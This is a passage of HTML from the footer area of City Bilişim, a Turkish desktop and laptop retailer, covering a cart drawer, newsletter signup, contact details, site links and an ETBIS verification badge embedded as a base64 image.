                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp5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[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]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[base64]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